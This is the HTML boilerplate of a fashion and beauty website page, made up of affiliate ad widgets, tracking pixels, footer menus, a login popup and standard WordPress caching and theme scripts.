<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204002'%3E%3C/svg%3E" border="0" alt="" width="6000" height="4002" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2226481"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2226481" border="0" alt="" width="6000" height="4002"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2226481/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2226481/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2058135/20972" target="_top" id="2058135">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202500%201044'%3E%3C/svg%3E" border="0" alt="" width="2500" height="1044" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2058135"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2058135" border="0" alt="" width="2500" height="1044"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2058135/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2058135/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2058136/20972" target="_top" id="2058136">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" border="0" alt="" width="400" height="400" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2058136"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2058136" border="0" alt="" width="400" height="400"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2058136/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2058136/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-ad-script-4" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://shopify.pxf.io/c/3522441/1470339/13624" target="_blank" id="1470339"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" border="0" alt="" width="300" height="600" data-lazy-src="//a.impactradius-go.com/display-ad/13624-1470339"/><noscript><img src="//a.impactradius-go.com/display-ad/13624-1470339" border="0" alt="" width="300" height="600"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/1470339/13624" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/1470339/13624" style="position:absolute;visibility:hidden;" border="0" /></noscript>                </div>
			        </div>
					</div><div id="widget-ad-script-13" class="widget rb-section w-sidebar clearfix widget-ad-script"></div><div id="widget-ad-script-10" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/543038/2092" target="_blank" id="543038"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/2092-543038"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-543038" border="0" alt="" width="300" height="250"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-script-8" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Harry's UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3395418&v=31555&q=465545&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3395418&#038;v=31555&#038;q=465545&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3395418&v=31555&q=465545&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Harry's UK from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-9" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2357280&v=1134&q=359555&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=2357280&#038;v=1134&#038;q=359555&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=2357280&v=1134&q=359555&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-6" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Lacoste MX from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3396968&v=32585&q=445685&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3396968&#038;v=32585&#038;q=445685&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3396968&v=32585&q=445685&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Lacoste MX from awin.com -->
                </div>
			        </div>
					</div><div id="widget-ad-script-5" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Dyson SE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2986530&v=25183&q=423038&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=2986530&#038;v=25183&#038;q=423038&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=2986530&v=25183&q=423038&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dyson SE from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Rituals US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3243204&v=31840&q=447992&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3243204&#038;v=31840&#038;q=447992&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3243204&v=31840&q=447992&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Rituals US from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-11" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/1348859/2092" target="_blank" id="1348859"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20262'%3E%3C/svg%3E" border="0" alt="" width="696" height="262" data-lazy-src="//a.impactradius-go.com/display-ad/2092-1348859"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-1348859" border="0" alt="" width="696" height="262"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=15679&#038;awinaffid=1017603"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Ad image" width="600" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_35_47_447Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_35_47_447Z.png" alt="Ad image" width="600" height="600"></noscript></a></div></div>				</aside>
			</div><div id="widget-ad-image-4" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=29167&#038;awinaffid=1017603"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20786%20600'%3E%3C/svg%3E" alt="Ad image" width="786" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_41_01_659Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_41_01_659Z.png" alt="Ad image" width="786" height="600"></noscript></a></div></div>				</aside>
			</div><div id="widget-ad-script-7" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Flaconi DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3066791&v=14598&q=430768&r=1017603" target= "_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" target="_blank" data-lazy-src="https://www.awin1.com/cshow.php?s=3066791&#038;v=14598&#038;q=430768&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3066791&v=14598&q=430768&r=1017603" border="0" target="_blank"></noscript>
</a>

<!-- END ADVERTISER: Flaconi DE from awin.com -->
                </div>
			        </div>
					</div><div id="widget-ad-script-12" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/543033/2092" target="_blank" id="543033"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20600'%3E%3C/svg%3E" border="0" alt="" width="160" height="600" data-lazy-src="//a.impactradius-go.com/display-ad/2092-543033"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-543033" border="0" alt="" width="160" height="600"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-image-5" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=1134&#038;awinaffid=1017603&#038;clickref=mar-prp23"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20600'%3E%3C/svg%3E" alt="Ad image" width="120" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_34_08_437Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_34_08_437Z.png" alt="Ad image" width="120" height="600"></noscript></a></div></div>				</aside>
			</div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer data-rocket-location-hash="7264d55f9d04ab01c023d5c137c7a1b2" class="footer-wrap rb-section left-dot">
			<div data-rocket-location-hash="d84c24fc41c3adb75a3e61fc2efe47fe" class="footer-inner has-border footer-has-bg">        <div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-3c">
            <div class="block-inner">
				<div class="footer-col"><div id="nav_menu-1" class="widget w-sidebar rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Our Policy</span></h4></div></div><div class="menu-footer-3-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10508"><a href="https://thesinstyle.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10518"><a href="https://thesinstyle.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10516"><a href="https://thesinstyle.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2400"><a href="https://thesinstyle.com/sitemap_index.xml"><span>Sitemap</span></a></li>
</ul></div></div><div id="widget-social-icon-1" class="widget w-sidebar rb-section clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div></div><div class="footer-col"><div id="text-1" class="widget w-sidebar rb-section clearfix widget_text">			<div class="textwidget"><p class="h3">Thesinstyle</p>
</div>
		</div><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text">			<div class="textwidget"><p>Looking for a guiding partner at every step of your fashion and beauty routine? Thesinstyle is your personal companion that provides 100% authentic information, tried and tested tips and tricks, life hacks and so much more.</p>
</div>
		</div></div><div class="footer-col"><div id="nav_menu-2" class="widget w-sidebar rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Quick Links</span></h4></div></div><div class="menu-quick-container"><ul id="menu-quick-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://thesinstyle.com/about-us/"><span>About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://thesinstyle.com/disclaimer/"><span>Disclaimer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10530"><a href="https://thesinstyle.com/terms-and-conditions/"><span>Terms And Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thesinstyle.com/contact-us/"><span>Contact Us</span></a></li>
</ul></div></div></div>            </div>
        </div>
	        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2025 Thesinstyle. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div data-rocket-location-hash="a1ca968e36dc8e924982771dfcab6b22" id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div data-rocket-location-hash="4b7b3a65ec925d3f25a66ed7ae0018e3" class="logo-popup-outer">
                <div data-rocket-location-hash="338a24b889ce4e12676e9976b1b84086" class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" height="200" width="200" data-lazy-src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png"><noscript><img src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png" alt="" height="200" width="200"></noscript>
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://thesinstyle.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://thesinstyle.com/body-scrubs" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://thesinstyle.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1755754984' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1755754984' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/foxiz-core/assets/core.js?ver=1755754967" id="foxiz-core-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/thesinstyle.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js" data-rocket-defer defer></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","twitterName":"Thesinstyle","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/js/global.js?ver=1755754967" id="foxiz-global-js" data-rocket-defer defer></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=1755754984" id="su-shortcodes-js" data-rocket-defer defer></script>
